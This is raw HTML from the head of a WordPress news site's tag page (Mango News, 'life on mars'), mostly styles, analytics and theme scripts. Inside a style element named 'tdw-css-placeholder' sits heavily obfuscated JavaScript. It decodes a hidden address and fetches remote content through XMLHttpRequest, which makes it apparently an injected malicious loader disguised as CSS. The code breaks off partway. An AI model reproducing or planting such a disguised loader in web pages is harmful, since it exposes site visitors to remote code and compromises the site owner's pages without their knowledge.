name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; life on mars Tag Feed" href="https://themangonews.com/tag/life-on-mars/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5a1f6c7ea9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/life-on-mars/",
                    "name": "Life on mars"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-life-on-mars tag-31240 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
